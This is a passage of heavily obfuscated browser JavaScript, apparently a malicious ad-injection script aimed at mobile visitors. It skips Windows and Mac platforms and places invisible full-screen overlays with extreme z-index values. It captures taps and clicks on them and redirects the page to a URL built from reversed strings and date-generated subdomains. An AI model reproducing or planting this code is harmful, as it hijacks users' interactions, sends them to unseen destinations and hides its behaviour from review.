aC[aD]!==bi(0x1b2)){var aE='k'+aD[bi(0x1ac)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage[bj(0x1c0)](bj(0x1a9)+aB);if(null==aC)return null;var aD=sessionStorage['getItem']('data_'+aB),aE=JSON[bj(0x14c)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2[bk(0x1a0)](','),b4=b3[b3['length']-0x1][bk(0x1a0)]('_');aS['touch_min_height']=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO['split'](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bl(0x166)]()*0x64;if(aW<aV)return aS['this_touch_status']=!![],aT(aO),aS;}if(aQ){var aX=aQ[bl(0x1a0)](','),aY=aX[0x0]['split']('_');for(var aZ=0x0;aZ<aY[bl(0x151)];aZ++){if(parseInt(aY[aZ])===aR)return aS['this_touch_status']=!![],aT(aQ),aS;}}if(aP){var b0=aP['split'](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bl(0x166)]()*0x64;if(aW<aV)return aS[bl(0x19e)]=!![],aS[bl(0x14a)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bj(0x191)],aE[bj(0x156)],aE[bj(0x1ad)],q);A=aH['this_touch_status'],B=aH[bj(0x14d)],C=aH[bj(0x180)],D=aH[bj(0x14a)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bj(0x1b5)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bj(0x1b5)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK['length']===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bj(0x151)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bj(0x151)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x148)](Math[bm(0x166)]()*0xa);}return aC;}function S(aB){var bn=b6,aC='';const aD=bn(0x160);for(var aE=0x0;aE<aB;aE++){aC+=aD[bn(0x1b9)](Math[bn(0x148)](Math[bn(0x166)]()*aD[bn(0x151)]));}return aC;}function T(aB,aC){var bo=b6;return Math['floor'](Math[bo(0x166)]()*(aC-aB+0x1))+aB;}function U(aB){var bp=b6;return aB['split']('')['reverse']()[bp(0x187)]('');}function V(aB,aC){var bq=b6,aD=[];for(var aE=0x0;aE<aB[bq(0x151)];aE+=aC){aD[bq(0x172)](aB[bq(0x1ac)](aE,aE+aC));}return aD;}function W(aB,aC){var br=b6,aD='';for(var aE=0x0;aE<aC[br(0x151)];aE++){aD+=aC[aE],aE<aC[br(0x151)]-0x1&&(aD+=aB);}return aD;}function X(){var bs=b6,aB=Date[bs(0x14c)](new Date())/0x3e8+'',aC=aB[bs(0x189)](0x6,0xa),aD=Math[bs(0x148)](Math[bs(0x166)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bs(0x151)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bs(0x148)](Math[bs(0x166)]()*0x2)+0x1,aI=Math[bs(0x148)](Math['random']()*0x3e6)+0x1,aJ=Math[bs(0x148)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bs(0x151)],aM=(aJ+'')[bs(0x151)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bt=b6,aB=(g+'')[bt(0x1a0)](''),aC=aB[bt(0x151)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math['floor'](Math[bt(0x166)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bt(0x151)];aF++){var aI=Math[bt(0x148)](Math['random']()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bt(0x187)]('')+aE[bt(0x187)]('');return aK;}function Z(){var bu=b6,aB=Y()+X()+new Date()[bu(0x178)]()+'';return O=aB,aB;}function a0(){var bv=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bv(0x150)]()-b),aD='',aE=aC[bv(0x15b)]()+0x1,aF=aC[bv(0x158)](),aG=''+aC[bv(0x17c)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bv(0x19f)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bw=b6,aD='';for(var aE=0x0;aE<aB[bw(0x151)];aE++){var aF=aB[bw(0x147)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bw(0x19f)](aF);}return aD;}function a2(aB){var aC=0x5,aD=a1(aB,aC),aE=aD['length'];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x16c)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x18a)]['indexOf'](bx(0x144))!=-0x1,aC=a4[bx(0x18a)][bx(0x1b5)]('Mac')!=-0x1,aD=a4[bx(0x18a)]?![]:!![];if(a3[bx(0x1b5)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x170))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1aa);if(v)ai=b6(0x1a2),aj=b6(0x184),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj=b6(0x184),a8='2',P=0x4,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x143)]=af;});var ak=Date[b6(0x150)]();E[b6(0x1c1)]=function(aB){if(!A)return;if(D!=0x0){var aC=new Date(ak)['getTime'](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x14f)]&&(window[bz(0x14f)]=!![],P=0x3,eval(ab)());}var am='',an='relative',ao=b6(0x18c),ap='bottom',aq='',ar=b6(0x165);h==0x1&&(an=b6(0x196),am=b6(0x18d),i==b6(0x1be)&&(am=b6(0x188),ao=b6(0x1be),ap=b6(0x1be),ar=b6(0x1ae)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W('\x22+\x22',an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x1c7),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1c7),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x157)&&(as=U(b6(0x149)),at=U(b6(0x161)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x174)](bA(0x1a1)),aF=document[bA(0x174)](aD),aG=aF[bA(0x17a)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x1cb)](bA(0x19b),aK);function aK(aL){var bB=bA,aM=aL[bB(0x159)][0x0],aN=aM[bB(0x18b)],aO=aM[bB(0x190)],aP=0x0;h!=0x1?aP=aM[bB(0x190)]:aP=aM[bB(0x18b)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x179)&&ai!=bC(0x1a2)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD[bD(0x14e)],aF=aD[bD(0x1bc)];while(aF!==null){aE+=aF[bD(0x14e)],aF=aF['offsetParent'];}return aE;}};}var aA=function(){};k=='yes'?aA=function(aB){var bE=b6;aB['parentNode']['remove']();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x151)];aD++){var aE=aC[aD];aE[bE(0x15f)]['height']='0';}var aF=document['getElementsByTagName'](bE(0x1a1))[0x0]['style'];aF[''+ar+'']='0px',event[bE(0x181)]();}:aA=function(aB){var bF=b6;event[bF(0x181)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI['split']('')[bG(0x168)]()['join']('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document['getElementsByClassName'](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x151)];aK++){var aL=aJ[aK];aL[bH(0x15f)]['height']='0';}window[bH(0x15a)][bH(0x16c)]=aD();},al();x&&!window[bI(0x14f)]&&(window[bI(0x14f)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x15a)]['href']=aD();},aF=aC(aB['data3'][0x0]['wdf']),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1c2)+a8+bI(0x163)+bI(0x14b),aG+=bI(0x19c)+a9+bI(0x17d),document[bI(0x17e)](bI(0x1bb)+am+'}#'+ac+bI(0x18e)+ac+bI(0x164)),document[bI(0x17e)](bI(0x1c5));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x155)+'E'+bK(0x16a)+'yI'+'d'](ac);aI[bK(0x1a4)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document[bL(0x1c4)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x162)+bL(0x185)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bL(0x1bf)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+'dex']=ae,aM['s'+'ty'+'le']['w'+bL(0x146)]=bL(0x184),aM[bL(0x1a4)]+='<i'+bL(0x182)+'yl'+bL(0x1a3)+bL(0x177)+'00'+bL(0x16e)+bL(0x1af)+bL(0x15d)+ag+'p'+bL(0x1c3)+'c=\x22'+U(aK)+bL(0x173),aM[bL(0x1a4)]=aM[bL(0x1a4)]+aq,aM['o'+'n'+bL(0x175)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x17f)+'it'+'ion']=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document['getElementsByClassName'](a9)[0x0];aI['s'+'ty'+'le'][bM(0x193)+bM(0x19a)+bM(0x185)]=ai,aI['s'+'ty'+'le'][bM(0x1b3)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bM(0x175)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1c0)](bI(0x1a9)+g);null==aH&&r();}());}()));function a0a(){var bN=['vue','e-hei','touchmove','<div\x20class=\x22','300362aTCoBF','this_touch_status','fromCharCode','split','body','100vh','e=\x22wid','innerHTML','820310SnzKab','write','startsWith','3986840mwEWNt','data','0vw','tpi','slice','k23','padding-bottom','eig','has','_real','undefined','width','uci','indexOf','13688iWzqnG','rc=\x22','179263YEHMQd','charAt','somezk','<style>body{','offsetParent','\x20onload=\x27somezk()\x27\x20','bottom','mati','getItem','touchMotion','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','x;\x22\x20sr','getElementsByClassName','~</div>','config_','\x22+\x22','real','i13','check','addEventListener','dex','Win','currentPvIndex_','idth','charCodeAt','floor','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','touchDelayTimeout','</div>','parse','touch_min_height','offsetTop','temp','now','length','tpir','435hIomrk','add','get','k22','yes','getDate','touches','location','getMonth','every','ht:','i12','style','abcdefghijklmnopqrstuvwxyz','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','hei','\x20<span>\x20','\x22>~_~~_~','padding-top','random','setItem','reverse','touchend','lementB','i11','href','144nmLyoO','%;h','clear','/:sptt','stringify','push','\x22\x20/>','querySelector','cli','4558720TwfFue','th:1','getTime','0vh','offsetHeight','spt','getFullYear','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','writeln','pos','touch_max_height','stopPropagation','mg\x20st','__executedClassIds','100vw','ght','classId','join','padding-bottom:32%;','substring','platform','clientY','top','padding-top:32%;','{display:flex;width:100%;}</style><div\x20id=\x22','filter','pageY','k21','2526042YlOxFo','lin','true','touchstart','fixed','2014','104UMNoAq'];a0a=function(){return bN;};return a0a();}})();
